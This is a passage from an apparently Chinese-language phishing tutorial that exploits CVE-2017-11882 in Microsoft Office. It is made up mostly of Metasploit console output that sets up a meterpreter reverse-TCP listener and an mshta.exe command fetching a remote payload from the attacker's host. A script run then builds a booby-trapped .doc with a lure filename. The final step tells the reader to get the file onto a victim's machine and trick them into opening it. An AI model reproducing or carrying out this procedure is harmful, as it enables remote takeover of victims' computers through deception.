Module options (exploit/self/Office_CVE_2017_11882):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 192.33.6.150 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH love no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.33.6.150 yes The listen address (an interface may be specified)
LPORT 8443 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(self/Office_CVE_2017_11882) >
msf5 exploit(self/Office_CVE_2017_11882) > jobs
Jobs
====
No active jobs.
msf5 exploit(self/Office_CVE_2017_11882) >

msf5 exploit(self/Office_CVE_2017_11882) > exploit
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.33.6.150:8443
[*] Using URL: http://192.33.6.150:8080/love
[*] Server started.
[*] Place the following DDE in an MS document:
mshta.exe "http://192.33.6.150:8080/love"
msf5 exploit(self/Office_CVE_2017_11882) >
msf5 exploit(self/Office_CVE_2017_11882) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
5 Exploit: self/Office_CVE_2017_11882 windows/meterpreter/reverse_tcp tcp://192.33.6.150:8443
msf5 exploit(self/Office_CVE_2017_11882) >
第二步:制作具有后门联动性的Office文档
→ Qftm :/mnt/hgfs/QSec/Pentest/网络钓鱼/Office/CVE-2017-11882# python Command_CVE-2017-11882.py -c "mshta.exe http://192.33.6.150:8080/love" -o 女孩子都有那些不为人知的密码.doc
[*] Done ! output file >> 女孩子都有那些不为人知的密码.doc <<
→ Qftm :/mnt/hgfs/QSec/Pentest/网络钓鱼/Office/CVE-2017-11882# ls
calc.doc Command_CVE-2017-11882.py example PS_shell.rb README.md 女孩子都有那些不为人知的密码.doc
→ Qftm :/mnt/hgfs/QSec/Pentest/网络钓鱼/Office/CVE-2017-11882#
第三步:MSF监听后门程序,默认在第一步的时候已监听,查看job任务
msf5 exploit(self/Office_CVE_2017_11882) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
5 Exploit: self/Office_CVE_2017_11882 windows/meterpreter/reverse_tcp tcp://192.33.6.150:8443
msf5 exploit(self/Office_CVE_2017_11882) >
第四步:将女孩子都有那些不为人知的密码.doc文档以某种方式下载到受害者主机中,并诱使受害者打开该文档,主机上线